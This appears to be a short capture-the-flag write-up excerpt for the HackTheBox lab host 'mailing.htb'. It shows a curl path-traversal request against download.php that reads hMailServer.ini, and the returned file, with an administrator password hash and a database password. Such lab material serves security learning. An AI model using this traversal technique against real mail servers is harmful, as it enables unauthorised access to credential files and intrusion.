 ❯ curl -s -X GET 'http://mailing.htb/download.php?file=..\..\..\..\program%20files%20(x86)\hMailServer\Bin\hMailServer.ini'
[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
DataFolder=C:\Program Files (x86)\hMailServer\Data
LogFolder=C:\Program Files (x86)\hMailServer\Logs
TempFolder=C:\Program Files (x86)\hMailServer\Temp
EventFolder=C:\Program Files (x86)\hMailServer\Events
[GUILanguages]
ValidLanguages=english,swedish
[Security]
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Type=MSSQLCE
Username=
Password=0a9f8ad8bf896b501dde74f08efd7e4c
PasswordEncryption=1
Port=0
Server=
Database=hMailServer
Internal=1